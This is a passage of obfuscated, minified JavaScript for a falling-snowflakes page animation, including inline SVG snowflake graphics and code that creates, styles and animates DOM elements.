784\x200\x200\x201-1.067.285l-.89-.515-2.096\x201.209a.793.793\x200\x200\x201-.391.105.762.762\x200\x200\x201-.391-.105l-2.484-1.435a.78.78\x200\x200\x201-.391-.676l-.002-2.417-2.408-1.392a7.714\x207.714\x200\x200\x201-5.467\x203.168v2.773l2.093\x201.208a.78.78\x200\x200\x201\x20.391.676l.001\x202.868c0\x20.28-.149.537-.392.676l-2.093\x201.205v1.032a.781.781\x200\x200\x201-1.562\x200V35.98l-2.095-1.207a.78.78\x200\x200\x201-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718\x207.718\x200\x200\x201-5.468-3.168l-2.408\x201.392.002\x202.415c0\x20.281-.15.539-.391.676l-2.487\x201.437a.785.785\x200\x200\x201-.782\x200l-2.095-1.209-.893.518a.782.782\x200\x200\x201-.782-1.354l.893-.517.001-2.414a.78.78\x200\x200\x201\x20.391-.677l2.487-1.434a.774.774\x200\x200\x201\x20.781\x200l2.093\x201.208\x202.407-1.39a7.655\x207.655\x200\x200\x201\x200-6.317l-2.406-1.39-2.096\x201.209a.772.772\x200\x200\x201-.782\x200l-2.485-1.434a.786.786\x200\x200\x201-.391-.676l.002-2.416-.894-.517a.78.78\x200\x200\x201-.285-1.066.788.788\x200\x200\x201\x201.07-.283l.893.514\x202.093-1.208a.774.774\x200\x200\x201\x20.781\x200L9.851\x209.91c.24.14.391.398.391.675L10.24\x2013l2.408\x201.392a7.712\x207.712\x200\x200\x201\x205.468-3.167V8.45L16.02\x207.242a.78.78\x200\x200\x201-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781\x200\x200\x201\x201.562\x200v1.032l2.093\x201.206a.785.785\x200\x200\x201\x20.391.677l-.002\x202.87c0\x20.28-.149.536-.391.674l-2.091\x201.208v2.772a7.708\x207.708\x200\x200\x201\x205.467\x203.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781\x200l2.095\x201.208.894-.514a.78.78\x200\x201\x201\x20.781\x201.352l-.894.516v2.417c0\x20.279-.15.538-.391.675l-2.487\x201.436a.785.785\x200\x200\x201-.782\x200l-2.092-1.209-2.408\x201.39c.436.967.684\x202.032.684\x203.158a7.65\x207.65\x200\x200\x201-.684\x203.158l2.408\x201.391\x202.091-1.206a.782.782\x200\x200\x201\x20.78\x200l2.488\x201.432c.24.141.392.398.392.677l-.002\x202.414.893.517a.783.783\x200\x200\x201\x20.287\x201.068zm-6.147-16.251l.001.9.78.453.921.531\x201.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002\x201.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001\x201.063\x201.703.982.924-.533.779-.451v-.901zm0\x2013.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001\x201.064v.901l.781.451.923.533\x201.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121\x206.121\x200\x200\x200\x200-4.748\x206.175\x206.175\x200\x200\x200-.789-1.35\x206.158\x206.158\x200\x200\x200-4.106-2.375\x206.48\x206.48\x200\x200\x200-.781-.056c-.266\x200-.525.022-.781.056a6.149\x206.149\x200\x200\x200-4.106\x202.375\x206.128\x206.128\x200\x200\x200-.789\x201.35\x206.104\x206.104\x200\x200\x200-.479\x202.374\x206.1\x206.1\x200\x200\x200\x201.268\x203.725\x206.15\x206.15\x200\x200\x200\x204.106\x202.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142\x206.142\x200\x200\x200\x204.106-2.374zM17.19\x206.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001\x201.968zm3.408\x2025.57l-.921-.532-.781-.452-.781.452-.922.532-.001\x201.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001\x201.065\x201.702.981.924-.533.778-.449.002-.901z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_5:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2731.25\x27\x20height=\x2731.25\x27%3E%3Cpath\x20d=\x27M20.581\x201.176l-3.914\x203.915V0h1.041v2.576L19.845.439l.736.737zm-1.615\x209.069l.351.217\x206.623-6.625-.736-.737-6.048\x206.051a7.141\x207.141\x200\x200\x200-1.449-.6v-.082l5.082-5.082-.737-.737-5.387\x205.388v1.33l.402.093a6.213\x206.213\x200\x200\x201\x201.899.784zm2.041\x202.043c.368.585.63\x201.224.786\x201.893l.094.403h1.028l5.171-5.173-.736-.737-4.699\x204.701a7.523\x207.523\x200\x200\x200-.549-1.28l6.048-6.05-.737-.735-6.622\x206.625.216.353zm7.368\x201.254l1.921-1.923-.736-.735-3.699\x203.7h5.39v-1.042h-2.876zm1.185\x206.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699\x203.701zm-6.915-2.498l4.705\x204.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24\x206.24\x200\x200\x201-.795\x201.883l-.22.353\x206.639\x206.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7\x203.125a6.241\x206.241\x200\x200\x201-1.88.794l-.399.096v1.33l5.387\x205.387.736-.736-5.082-5.082v-.089a7.322\x207.322\x200\x200\x200\x201.434-.605l6.061\x206.062.736-.736-6.641-6.641-.352.22zM16.667\x2031.25h1.041v-2.576l2.137\x202.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913\x203.916.737.738zm.897-9.816l-.352-.222-6.642\x206.641.736.736\x206.062-6.062c.456.254.937.456\x201.433.605v.089l-5.08\x205.082.736.736\x205.387-5.387v-1.33l-.4-.096a6.175\x206.175\x200\x200\x201-1.88-.792zm-2.046-2.047a6.315\x206.315\x200\x200\x201-.798-1.883l-.096-.4H8.335l-5.172\x205.174.737.736\x204.706-4.71c.145.441.329.865.556\x201.276L3.1\x2025.202l.736.736\x206.643-6.643-.221-.347zM0\x2016.667v1.042h2.876L.954\x2019.632l.736.736\x203.698-3.701H0zm1.69-5.783l-.736.735\x201.921\x201.923H0v1.042h5.39l-3.7-3.7zm6.916\x202.498L3.9\x208.674l-.736.737\x205.172\x205.173h1.029l.096-.4a6.15\x206.15\x200\x200\x201\x20.798-1.881l.222-.352L3.837\x205.31l-.736.736\x206.062\x206.06a7.268\x207.268\x200\x200\x200-.557\x201.276zm-.145-9.996l5.08\x205.082v.088c-.497.15-.977.352-1.433.606L6.047\x203.101l-.736.737\x206.643\x206.643.352-.222a6.223\x206.223\x200\x200\x201\x201.88-.797l.4-.095v-1.33L9.2\x202.649l-.739.737zm5.081-.81L11.408.439l-.736.737\x203.913\x203.917V0h-1.042v2.576zm-1.757\x2014.831a4.2\x204.2\x200\x200\x200\x202.06\x202.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223\x204.223\x200\x200\x200-2.059\x202.06zm7.679\x203.561l.338-.739h-3.135v3.136l.738-.338a4.204\x204.204\x200\x200\x200\x202.059-2.059zm0-3.561a4.198\x204.198\x200\x200\x200-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}','bUaNZ':function(_0x3a15ab,_0x26e258){return _0x3a15ab(_0x26e258);},'dAISJ':function(_0x528a0e,_0x291e50){return _0x528a0e||_0x291e50;},'LDKfN':_0x5a69('‫21','10LW'),'dSJpG':function(_0x54368a,_0x266707){return _0x54368a+_0x266707;},'jbVZu':function(_0xdb853a,_0x3eff9e){return _0xdb853a*_0x3eff9e;},'acomy':function(_0x44f6d9,_0xac08fe){return _0x44f6d9+_0xac08fe;},'ukRBp':function(_0x1939e6,_0xafff19){return _0x1939e6+_0xafff19;},'NlRvS':function(_0x269308,_0x179ea4){return _0x269308+_0x179ea4;},'ALeoQ':_0x5a69('‫22',')f]&'),'wZXNq':function(_0x163e8d,_0x54bffa){return _0x163e8d+_0x54bffa;},'wcEbC':function(_0x125da0,_0xfbb18){return _0x125da0+_0xfbb18;},'QlkDn':_0x5a69('‮23','IOzH'),'HyrdF':_0x5a69('‮24','LZPz'),'fAcqo':function(_0x3a6b65,_0x5c191b){return _0x3a6b65!==_0x5c191b;},'mFxzf':_0x5a69('‮25','IOzH'),'GKWWk':function(_0x6f4512,_0xdd370a,_0x2a4dd5){return _0x6f4512(_0xdd370a,_0x2a4dd5);},'qvDQN':_0x5a69('‫26','s9uA'),'OOPst':function(_0xa4e54e,_0x21cfcd,_0x39bfd3){return _0xa4e54e(_0x21cfcd,_0x39bfd3);},'esGil':'snowflakes_gid_','cuuTk':'style','HdBLz':_0x5a69('‫27','ltoA'),'PQSQr':function(_0x5d976f,_0x553aa6){return _0x5d976f+_0x553aa6;},'hEzMB':_0x5a69('‮28','s9uA'),'eKLgO':function(_0x709c08,_0x4b8609){return _0x709c08-_0x4b8609;},'zqbdw':'LzqrC','ePgJm':_0x5a69('‮29','TA8w'),'Qnucd':function(_0x8dad92,_0x561481){return _0x8dad92!=_0x561481;},'OQgfN':_0x5a69('‮2a','IOzH')};'use strict';var _0x522e0c='';function _0x155a22(_0x155a22,_0x261253){var _0x2e2aed={'gcEyJ':function(_0x4ea0c5,_0x3fd032){return _0x529f7b[_0x5a69('‫2b','atDN')](_0x4ea0c5,_0x3fd032);},'DDfeU':function(_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d){return _0x529f7b[_0x5a69('‫2c','X]DS')](_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d);},'wNybp':function(_0x12f3b2,_0x39060a){return _0x529f7b[_0x5a69('‫2d','ga(Q')](_0x12f3b2,_0x39060a);},'jcqkB':function(_0x25e797,_0x40ccb3){return _0x529f7b[_0x5a69('‫2e','NhpY')](_0x25e797,_0x40ccb3);},'qgscm':function(_0x1c74d3,_0x4a3bc8){return _0x529f7b['GEDug'](_0x1c74d3,_0x4a3bc8);},'ZRKnw':function(_0x261f8e,_0xf39643){return _0x261f8e+_0xf39643;},'YHWaO':_0x529f7b[_0x5a69('‫2f','IOzH')],'BmwCk':_0x5a69('‮30','QQqk'),'smVsA':_0x529f7b[_0x5a69('‫31','jsua')],'NZqKs':_0x529f7b['bkXoA']};if(_0x529f7b[_0x5a69('‫32','@co*')](_0x529f7b['rRjyc'],_0x5a69('‫33','XtW('))){Object['keys'](_0x261253)[_0x5a69('‫34',')f]&')](function(_0x2bc08d){if(_0x529f7b[_0x5a69('‮35','IOzH')](_0x529f7b['JtZDX'],_0x529f7b[_0x5a69('‫36','GHe(')])){var _0x488a6c=_0x2bc08d;_0x522e0c&&_0x529f7b['RBcUZ'](_0x2bc08d['search'](_0x5a69('‮37','pFZo')),-0x1)&&(_0x488a6c=_0x529f7b[_0x5a69('‫38','$tLH')](_0x529f7b['UGZYb'](_0x522e0c,_0x2bc08d[0x0][_0x5a69('‮39',')f]&')]()),_0x2bc08d[_0x5a69('‮3a','s(Hq')](0x1))),_0x155a22[_0x5a69('‮3b','jsua')][_0x488a6c]=_0x261253[_0x2bc08d];}else{this[_0x5a69('‮3c','pFZo')](this[_0x5a69('‫3d','10LW')](),this[_0x5a69('‫3e','GHe(')]);}});}else{var _0xbf2e72=_0x2e2aed[_0x5a69('‮3f','ltoA')](_0x2e2aed[_0x5a69('‫40','WmcA')](_0x14f32f,_0x46aa81,this[_0x5a69('‫41','YM$W')][_0x5a69('‫42','v6WI')],this['params']['maxSize']),'px');_0x261253+=_0x2e2aed[_0x5a69('‮43','vuwh')](_0x2e2aed[_0x5a69('‮44','Azzd')](_0x2e2aed[_0x5a69('‫45','vuwh')](_0x2e2aed[_0x5a69('‮46','vuwh')](_0x2e2aed[_0x5a69('‮47','(j#C')](_0x2e2aed[_0x5a69('‮48','TA8w')](_0x2e2aed['ZRKnw'](_0x2e2aed[_0x5a69('‫49','v6WI')](_0x2e2aed[_0x5a69('‫4a','LZPz')],_0x155a22)+_0x2e2aed[_0x5a69('‮4b','vY92')],_0x46aa81),_0x5a69('‮4c','TA8w')),_0xbf2e72),_0x2e2aed['smVsA']),_0x155a22)+_0x5a69('‫4d','Iw#x')+_0x46aa81+_0x5a69('‮4e','@&bC'),_0xbf2e72),_0x2e2aed['NZqKs']);}}function _0x51cd1f(_0x522e0c){_0x522e0c&&_0x522e0c[_0x5a69('‫4f','@&bC')]&&_0x522e0c['parentNode'][_0x5a69('‫50','0DNd')](_0x522e0c);}function _0x46aa81(_0x522e0c,_0x155a22){var _0x590dac={'aDaaN':_0x529f7b[_0x5a69('‫51','4UzK')]};if(_0x529f7b['MORaK']===_0x529f7b[_0x5a69('‮52','AGQM')]){_0x522e0c['classList'][_0x5a69('‮53','ga(Q')](_0x155a22);}else{this[_0x5a69('‮54','jsua')]=!0x1,this[_0x5a69('‮55','inDs')]=[],this[_0x5a69('‫56','&FRd')]=!0x1,this['params']=this[_0x5a69('‮57','4SAk')](_0x155a22),this[_0x5a69('‮58','(j#C')]=this[_0x5a69('‫59','4kg9')][_0x5a69('‮5a','NhpY')]===document['body'],_0x522e0c[_0x5a69('‫5b','WmcA')]++,this[_0x5a69('‮5c','BfL[')]=_0x522e0c['gid'],this[_0x5a69('‮5d','UFzR')]=this[_0x5a69('‫5e','@2Tz')](),this[_0x5a69('‮5f','O#rh')][_0x5a69('‫60','XtW(')]&&this['stop'](),this[_0x5a69('‫61','85uN')](),this[_0x5a69('‫62','LZPz')](),this[_0x5a69('‫63','3XsK')]={'width':this[_0x5a69('‮64','inDs')](),'height':this['height']()},this['handleResize']=this[_0x5a69('‫65','4SAk')][_0x5a69('‮66','TA8w')](this),window[_0x5a69('‮67','atDN')](_0x590dac['aDaaN'],this[_0x5a69('‮68','[23(')],!0x1);}}function _0xd2e362(_0x522e0c,_0x155a22){_0x522e0c[_0x5a69('‮69','3XsK')][_0x5a69('‮6a','Iw#x')](_0x155a22);}function _0x41af97(_0x522e0c,_0x155a22){return _0x529f7b[_0x5a69('‫6b','ga(Q')](_0x522e0c,Math[_0x5a69('‮6c','10LW')](_0x529f7b[_0x5a69('‮6d','SYTP')](Math[_0x5a69('‫6e','vY92')](),_0x529f7b['vTFlN'](_0x155a22,_0x522e0c))));}function _0x1864ad(_0x522e0c,_0x155a22,_0x51cd1f,_0x46aa81,_0xd2e362){return _0x529f7b[_0x5a69('‫6f','GHe(')](_0x46aa81,_0x529f7b[_0x5a69('‮70','RMW3')](_0xd2e362,_0x46aa81)*(_0x522e0c-_0x155a22)/_0x529f7b[_0x5a69('‫71','x7j6')](_0x51cd1f,_0x155a22));}_0x529f7b['Qnucd'](_0x5a69('‫72','SYTP'),typeof window)&&(_0x522e0c=Array[_0x5a69('‫73','IZ)n')]['slice'][_0x5a69('‮74','x7j6')](window[_0x5a69('‫75','@co*')](document[_0x5a69('‮76','v6WI')],''))[_0x5a69('‫77','x7j6')](',')['search'](/,animation/)>-0x1?'':_0x529f7b[_0x5a69('‫78','[23(')]);function _0x14f32f(_0x522e0c,_0x155a22,_0x51cd1f){return Math['floor'](_0x1864ad(_0x522e0c,0x0,0x14,_0x155a22,_0x51cd1f));}var _0x4eb8d1=function(){var _0xd8b946={'TKpPG':function(_0x528e1b,_0x542059){return _0x529f7b[_0x5a69('‫79','UFzR')](_0x528e1b,_0x542059);},'yHJnY':_0x529f7b[_0x5a69('‮7a','vuwh')],'ZpMke':_0x5a69('‫7b','s(Hq'),'ILwKe':function(_0x2dc7a7,_0x2a5b9a){return _0x2dc7a7===_0x2a5b9a;},'ETJDq':function(_0x27e918,_0x4f64c4,_0x5192b7){return _0x529f7b[_0x5a69('‮7c','(j#C')](_0x27e918,_0x4f64c4,_0x5192b7);},'BUBWM':function(_0x24a67f,_0x40bbb3,_0x1e019e,_0x26ae57){return _0x24a67f(_0x40bbb3,_0x1e019e,_0x26ae57);},'EQtgw':_0x5a69('‮7d','4UzK'),'xwgTA':function(_0x289e24,_0x5c3d0f){return _0x529f7b[_0x5a69('‮7e','&FRd')](_0x289e24,_0x5c3d0f);},'nbsVY':function(_0x1a3b29,_0x33874c){return _0x529f7b[_0x5a69('‮7f','10LW')](_0x1a3b29,_0x33874c);},'mryLy':'snowflake_gid_','yfNFo':function(_0xbc0610,_0x4999a3){return _0xbc0610+_0x4999a3;},'YEUjz':function(_0x185370,_0x1744bd){return _0x529f7b[_0x5a69('‫80','$tLH')](_0x185370,_0x1744bd);},'mpdZz':function(_0x42002f,_0x40e7bf){return _0x529f7b['iQMdj'](_0x42002f,_0x40e7bf);},'NNqIr':function(_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36){return _0x529f7b[_0x5a69('‫81','IZ)n')](_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36);},'zUQSD':function(_0x303529,_0x408711){return _0x529f7b[_0x5a69('‮82','IZ)n')](_0x303529,_0x408711);},'ZNaPQ':function(_0x5a2132,_0xb3ffad){return _0x529f7b['FiXTF'](_0x5a2132,_0xb3ffad);},'tFWXW':function(_0x516283,_0x4b1ad9){return _0x516283+_0x4b1ad9;},'HfqvE':_0x529f7b['MeaPX'],'vwxou':function(_0x4830ba,_0x2bac58){return _0x4830ba+_0x2bac58;},'DOiRA':function(_0x28dba8,_0x3a9e1d){return _0x529f7b[_0x5a69('‫83','$tLH')](_0x28dba8,_0x3a9e1d);},'gLcdT':_0x529f7b['sSRca'],'RCkQI':_0x529f7b[_0x5a69('‫84','vuwh')],'HIPGh':_0x5a69('‮85','QQqk'),'CRBOD':function(_0x3a6494,_0x143706,_0x3e8a0e){return _0x529f7b['babPW'](_0x3a6494,_0x143706,_0x3e8a0e);},'bkDLH':_0x529f7b[_0x5a69('‫86','UFzR')],'eGdvI':function(_0x340805,_0x26f625){return _0x529f7b[_0x5a69('‫87','oJqs')](_0x340805,_0x26f625);},'wNjcv':_0x529f7b[_0x5a69('‫88','IZ)n')],'BVTzQ':function(_0x45e418,_0x18254f){return _0x45e418>_0x18254f;},'scBmh':'_reverse'};function _0x522e0c(_0x522e0c){var _0x4b5284={'rlmjX':function(_0x56ee08,_0x3c5d3d,_0x211a28){return _0x529f7b[_0x5a69('‫89','X]DS')](_0x56ee08,_0x3c5d3d,_0x211a28);},'AUPXZ':_0x529f7b[_0x5a69('‫8a','[23(')]};if(_0x529f7b[_0x5a69('‫8b','QQqk')](_0x529f7b[_0x5a69('‮8c','Azzd')],_0x529f7b['LtySD'])){_0x4b5284[_0x5a69('‮8d','TA8w')](_0x46aa81,this[_0x5a69('‮8e','&FRd')],_0x4b5284[_0x5a69('‫8f','RMW3')]);}else{var _0x51cd1f=_0x522e0c[_0x5a69('‫90','Iw#x')]===_0x522e0c['maxSize'];this[_0x5a69('‫91','4UzK')]=_0x51cd1f?0x0:_0x529f7b['xAENi'](_0x41af97,0x0,0x14),this[_0x5a69('‫92','ltoA')]=_0x529f7b[_0x5a69('‮93','AGQM')](_0x14f32f,this[_0x5a69('‫94','IOzH')],_0x522e0c[_0x5a69('‫95','NhpY')],_0x522e0c[_0x5a69('‫96','atDN')]);var _0xd2e362=document[_0x5a69('‫97','[23(')](_0x529f7b[_0x5a69('‫98','UFzR')]),_0x4eb8d1=document[_0x5a69('‮99','LZPz')](_0x529f7b[_0x5a69('‮9a','0DNd')]),_0x514a60=this[_0x5a69('‮9b','ltoA')](_0x522e0c),_0x466973={'animationName':_0x529f7b[_0x5a69('‮9c','@co*')](_0x529f7b[_0x5a69('‮9d','O#rh')]+_0x522e0c[_0x5a69('‫9e','Iw#x')],'_y'),'animationDelay':_0x514a60['animationDelay'],'animationDuration':_0x514a60[_0x5a69('‫9f','@2Tz')],'left':_0x529f7b[_0x5a69('‫a0','(j#C')](0x63*Math['random'](),'%'),'top':_0x529f7b[_0x5a69('‮a1','atDN')](_0x529f7b[_0x5a69('‮a2','vY92')](-Math['sqrt'](0x2),this[_0x5a69('‮a3','RMW3')]),'px'),'width':_0x529f7b['wBKle'](this[_0x5a69('‫a4','LZPz')],'px'),'height':_0x529f7b[_0x5a69('‮a5','QQqk')](this[_0x5a69('‮a6','inDs')],'px')};_0x51cd1f||(_0x466973[_0x5a69('‫a7','LZPz')]=_0x529f7b[_0x5a69('‮a8','X]DS')](String,_0x1864ad(this[_0x5a69('‮a9','@co*')],_0x522e0c[_0x5a69('‫aa','atDN')],_0x522e0c[_0x5a69('‫ab','X]DS')],_0x522e0c[_0x5a69('‮ac','LZPz')],_0x522e0c['maxOpacity']))),_0x529f7b['xAENi'](_0x155a22,_0xd2e362,_0x466973),_0x155a22(_0x4eb8d1,{'animationName':_0x529f7b['wBKle'](_0x529f7b[_0x5a69('‮ad','(j#C')]+_0x522e0c[_0x5a69('‫ae','Azzd')]+_0x529f7b[_0x5a69('‮af','UFzR')],this[_0x5a69('‫b0','SYTP')]),'animationDelay':_0x529f7b[_0x5a69('‫b1','LZPz')](_0x529f7b['URvZf'](0x4,Math['random']()),'s')}),_0x529f7b['xAENi'](_0x46aa81,_0xd2e362,_0x529f7b[_0x5a69('‮b2','BfL[')]),_0x529f7b[_0x5a69('‮b3','3XsK')](_0x46aa81,_0x4eb8d1,_0x529f7b[_0x5a69('‫b4','XtW(')]),_0x522e0c[_0x5a69('‮b5','4UzK')]&&_0x46aa81(_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‫b6','85uN'),_0x529f7b[_0x5a69('‫b7','SYTP')](_0x41af97,0x0,_0x522e0c[_0x5a69('‫b8','[23(')]))),_0x522e0c['wind']&&_0x529f7b['kXkon'](_0x46aa81,_0x4eb8d1,_0x5a69('‫b9','x7j6')),_0x522e0c[_0x5a69('‫ba','x7j6')]&&_0x529f7b[_0x5a69('‫bb','oJqs')](_0x46aa81,_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‮bc','4SAk'),_0x529f7b[_0x5a69('‮bd','TA8w')](Math[_0x5a69('‮be','WmcA')](),0.5)?'':_0x529f7b[_0x5a69('‫bf','@co*')])),_0xd2e362['appendChild'](_0x4eb8d1),this[_0x5a69('‮c0','Iw#x')]=_0xd2e362;}}return _0x522e0c[_0x5a69('‫c1','x7j6')][_0x5a69('‫c2','&FRd')]=function(_0x522e0c){var _0x51cd1f=this[_0x5a69('‫c3','GHe(')](_0x522e0c);this[_0x5a69('‮c4','$tLH')]&&_0x529f7b[_0x5a69('‫c5','@2Tz')](_0x155a22,this[_0x5a69('‫c6','3XsK')],_0x51cd1f);},_0x522e0c['prototype'][_0x5a69('‫c7','inDs')]=function(_0x522e0c){var _0x962fbe={'UqSdu':function(_0x5716f0,_0x1b3904){return _0x529f7b[_0x5a69('‮c8','4SAk')](_0x5716f0,_0x1b3904);},'OzJUM':_0x529f7b['lZODi'],'xuOum':function(_0x3d0e8b,_0x1d4bcd){return _0x3d0e8b+_0x1d4bcd;}};if(_0x529f7b[_0x5a69('‮c9','X]DS')](_0x529f7b[_0x5a69('‫ca','ltoA')],_0x529f7b[_0x5a69('‫cb','xo9j')])){var _0x5f0288={'SXybz':function(_0x143b61,_0x22aead){return _0x962fbe[_0x5a69('‫cc','85uN')](_0x143b61,_0x22aead);},'OnQFO':_0x962fbe[_0x5a69('‫cd','@co*')],'YcJtc':function(_0x492079,_0x3503d3){return _0x962fbe['xuOum'](_0x492079,_0x3503d3);}};Object[_0x5a69('‮ce','LZPz')](_0x51cd1f)[_0x5a69('‫34',')f]&')](function(_0x23bec8){var _0x557562=_0x23bec8;_0x522e0c&&_0x5f0288['SXybz'](_0x23bec8['search'](_0x5f0288['OnQFO']),-0x1)&&(_0x557562=_0x5f0288[_0x5a69('‫cf','UFzR')](_0x522e0c,_0x23bec8[0x0]['toUpperCase']())+_0x23bec8['substr'](0x1)),_0x155a22[_0x5a69('‫d0','oJqs')][_0x557562]=_0x51cd1f[_0x23bec8];});}else{this[_0x5a69('‫d1','4kg9')]&&_0x522e0c[_0x5a69('‮d2','IOzH')](this[_0x5a69('‫d3','QQqk')]);}},_0x522e0c[_0x5a69('‫d4','&FRd')][_0x5a69('‮d5','BfL[')]=function(){if(_0xd8b946['TKpPG'](_0xd8b946['yHJnY'],_0xd8b946[_0x5a69('‮d6','oJqs')])){_0x51cd1f[_0x522e0c]=void 0x0===_0x155a22[_0x522e0c]?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}else{delete this[_0x5a69('‮d7','LZPz')];}},_0x522e0c[_0x5a69('‫d8','s(Hq')][_0x5a69('‮d9','0DNd')]=function(_0x522e0c){if(_0x5a69('‫da','@&bC')!==_0x5a69('‮db','Iw#x')){var _0x155a22=_0x529f7b[_0x5a69('‫dc',')f]&')](_0x522e0c[_0x5a69('‮dd','0DNd')]/0x32,_0x522e0c['speed']),_0x51cd1f=_0x155a22/0x3;return{'animationDelay':_0x529f7b['XqEsa'](_0x529f7b[_0x5a69('‫de','TA8w')](Math[_0x5a69('‫df','(j#C')](),_0x155a22),'s'),'animationDuration':_0x529f7b['oRXKT'](String,_0x529f7b['Pdzqd'](_0x529f7b[_0x5a69('‮e0','vY92')](_0x1864ad,this[_0x5a69('‮e1','pFZo')],_0x522e0c[_0x5a69('‫e2','X]DS')],_0x522e0c[_0x5a69('‫e3','AGQM')],_0x155a22,_0x51cd1f),'s'))};}else{var _0x9f2f75=_0xd8b946[_0x5a69('‫e4','ga(Q')](_0x522e0c['minSize'],_0x522e0c['maxSize']);this[_0x5a69('‮e5','TA8w')]=_0x9f2f75?0x0:_0xd8b946[_0x5a69('‫e6','ltoA')](_0x41af97,0x0,0x14),this[_0x5a69('‮e7','oJqs')]=_0xd8b946['BUBWM'](_0x14f32f,this['innerSize'],_0x522e0c[_0x5a69('‫e8',')f]&')],_0x522e0c[_0x5a69('‮e9','Azzd')]);var _0x3b2b41=document['createElement'](_0xd8b946[_0x5a69('‮ea','vuwh')]),_0x4f9db0=document[_0x5a69('‫eb','0DNd')](_0x5a69('‮ec','[23(')),_0x182889=this[_0x5a69('‮ed','@2Tz')](_0x522e0c),_0x472a79={'animationName':_0xd8b946[_0x5a69('‮ee','@&bC')](_0xd8b946[_0x5a69('‫ef','&FRd')](_0xd8b946[_0x5a69('‮f0','0DNd')],_0x522e0c['gid']),'_y'),'animationDelay':_0x182889[_0x5a69('‫f1','TA8w')],'animationDuration':_0x182889[_0x5a69('‫f2','s(Hq')],'left':_0xd8b946[_0x5a69('‫f3','Iw#x')](0x63*Math['random'](),'%'),'top':_0xd8b946[_0x5a69('‫f4','pFZo')](-Math[_0x5a69('‮f5','[23(')](0x2)*this['size'],'px'),'width':_0xd8b946[_0x5a69('‮f6','&FRd')](this[_0x5a69('‫f7','x7j6')],'px'),'height':_0xd8b946[_0x5a69('‫f8','x7j6')](this[_0x5a69('‫f9','0DNd')],'px')};_0x9f2f75||(_0x472a79['opacity']=String(_0xd8b946['NNqIr'](_0x1864ad,this[_0x5a69('‮fa','v6WI')],_0x522e0c[_0x5a69('‫fb','xo9j')],_0x522e0c[_0x5a69('‫fc',')f]&')],_0x522e0c[_0x5a69('‮fd',')f]&')],_0x522e0c[_0x5a69('‫fe','10LW')]))),_0x155a22(_0x3b2b41,_0x472a79),_0xd8b946[_0x5a69('‫ff','RMW3')](_0x155a22,_0x4f9db0,{'animationName':_0xd8b946[_0x5a69('‮100','[23(')](_0xd8b946[_0x5a69('‮101','Azzd')](_0xd8b946['tFWXW'](_0x5a69('‫102','pFZo'),_0x522e0c[_0x5a69('‫103','@2Tz')]),_0xd8b946[_0x5a69('‫104','$tLH')]),this[_0x5a69('‮105','O#rh')]),'animationDelay':_0xd8b946[_0x5a69('‫106','s9uA')](_0xd8b946[_0x5a69('‫107','4SAk')](0x4,Math['random']()),'s')}),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x3b2b41,_0xd8b946['gLcdT']),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‫109','AGQM')]),_0x522e0c[_0x5a69('‫10a','0DNd')]&&_0x46aa81(_0x4f9db0,_0xd8b946['vwxou'](_0xd8b946[_0x5a69('‫10b','10LW')],_0xd8b946[_0x5a69('‮10c','(j#C')](_0x41af97,0x0,_0x522e0c[_0x5a69('‮10d','4kg9')]))),_0x522e0c['wind']&&_0x46aa81(_0x4f9db0,_0xd8b946[_0x5a69('‮10e',')f]&')]),_0x522e0c['rotation']&&_0xd8b946[_0x5a69('‮10f','YM$W')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‮110','atDN')](_0xd8b946['wNjcv'],_0xd8b946[_0x5a69('‫111','XtW(')](Math['random'](),0.5)?'':_0xd8b946[_0x5a69('‫112','GHe(')])),_0x3b2b41[_0x5a69('‫113','oJqs')](_0x4f9db0),this[_0x5a69('‫114','v6WI')]=_0x3b2b41;}},_0x522e0c;}();return function(){var _0x1fb521={'jNJdV':function(_0xc9b604,_0x30f024,_0x22e4a6){return _0x529f7b[_0x5a69('‫115','4SAk')](_0xc9b604,_0x30f024,_0x22e4a6);},'DwdmQ':_0x5a69('‮116','QQqk'),'ntSjq':function(_0x90fea8,_0x4154e0){return _0x90fea8(_0x4154e0);},'CihzH':_0x5a69('‮117','$tLH'),'PoNZk':_0x529f7b['qvDQN'],'wDfgN':_0x5a69('‮118','s(Hq'),'rQnzX':function(_0x3465e6,_0x1578ab,_0x1dde45){return 